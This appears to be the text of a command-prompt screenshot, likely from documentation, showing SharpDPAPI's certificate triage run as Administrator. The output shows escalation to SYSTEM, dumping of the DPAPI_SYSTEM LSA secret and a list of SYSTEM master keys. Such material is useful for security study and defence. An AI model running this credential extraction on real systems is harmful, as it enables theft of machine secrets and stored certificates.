 Administrator: Command Prompt
C:\temp>SharpDPAPI.exe certificates /machine
SharpDPAPI
v1.11.1
[*] Action: Certificate Triage
[*] Elevating to SYSTEM via token duplication for LSA secret retrieval
[*] RevertToSelf()
[*] Secret  : DPAPI_SYSTEM
[*]    full: DF869B591007DBD6DD5ED009D6D00E40E43B7CC2CA98D9E970B2991B541A07325117545B371A0312
[*]    m/u : DF869B591007DBD6DD5ED009D6D00E40E43B7CC2 / CA98D9E970B2991B541A07325117545B371A0312
[*] SYSTEM master key cache:
{1ee3e3c7-4220-4d5b-9db3-2a3059713bae}:987B7DC3CEA73B540A49913E774EEE1F7E1D6FCB
{ce034c81-f772-43f4-9772-d663e5293ce3}:2E6915142B9A0935FB8B4E09BF5F98B6AA1A0A6F
{1b4cbaf9-f8e8-41be-abbd-025da3b82e36}:E686CA67B22FC47D7E4C4177F30C728D97DC63D8
{9edd3652-7bac-4509-87b0-f88796cb9a67}:4C0D98B72052AACD7F67A9F61AABA0BA1E24A651